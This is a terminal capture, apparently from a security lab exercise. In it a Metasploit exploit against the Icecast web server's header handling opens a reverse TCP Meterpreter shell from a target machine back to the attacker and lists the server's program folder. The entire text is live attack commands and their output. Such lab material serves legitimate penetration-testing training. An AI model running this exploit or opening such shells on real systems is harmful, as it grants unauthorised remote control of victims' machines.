 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.10.20.239:4444
[*] Sending stage (177734 bytes) to 10.10.60.34
[*] Meterpreter session 4 opened (10.10.20.239:4444 -> 10.10.60.34:49192) at 2025-08-31 20:04:06 +0100
meterpreter > dir
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  512000  fil   2004-01-08 14:26:45 +0000  Icecast2.exe
040777/rwxrwxrwx  4096    dir   2019-11-12 23:04:09 +0000  admin
040777/rwxrwxrwx  0       dir   2019-11-12 23:04:09 +0000  doc
100666/rw-rw-rw-  3663    fil   2004-01-08 14:25:30 +0000  icecast.xml
100777/rwxrwxrwx  253952  fil   2004-01-08 14:27:09 +0000  icecast2console.exe
100666/rw-rw-rw-  872448  fil   2002-06-28 02:11:54 +0100  iconv.dll
100666/rw-rw-rw-  188477  fil   2003-04-13 04:29:12 +0100  libcurl.dll
100666/rw-rw-rw-  631296  fil   2002-07-11 03:09:00 +0100  libxml2.dll
100666/rw-rw-rw-  128000  fil   2002-07-11 03:11:54 +0100  libxslt.dll
040777/rwxrwxrwx  0       dir   2019-11-12 23:26:02 +0000  logs
100666/rw-rw-rw-  53299   fil   2002-03-23 14:48:14 +0000  pthreadVSE.dll
100666/rw-rw-rw-  2380    fil   2019-11-12 23:04:09 +0000  unins000.dat
100777/rwxrwxrwx  71588   fil   2003-04-14 09:00:00 +0100  unins000.exe
040777/rwxrwxrwx  0       dir   2019-11-12 23:04:09 +0000  web
meterpreter >